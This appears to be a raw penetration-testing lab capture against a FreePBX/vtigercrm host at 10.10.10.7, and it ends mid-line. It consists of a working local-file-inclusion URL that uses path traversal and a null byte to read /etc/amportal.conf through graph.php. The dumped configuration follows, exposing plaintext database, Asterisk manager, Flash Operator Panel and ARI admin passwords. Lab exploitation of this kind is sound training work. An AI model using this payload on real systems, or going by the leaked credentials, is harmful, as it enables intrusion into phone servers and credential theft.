 https://10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains
settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where
the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the
FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS:
Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk
AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts #
AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS:
The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator
Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false
otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd
FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to
allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin
password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web
admininstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed
at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be
55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no
categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a
single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing
association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by
default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their
phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW
enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate
the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. #
AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in
AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar #
Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE:
true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new custom apps registry. #
DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This
requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true
will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a
more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that
you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as
daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the
freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem.
However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to
open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL,
LOG_SQL logs to old MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as
'devel-debug' in the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default
behavior assumes you have mpg123 loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB
Settings: Only used if you don't use the default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to
connect to db with if it's not the same as AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or
postgres mysql is default # CDRDBTABLENAME: Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to
have any permission on VM files. If set to something # like 007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have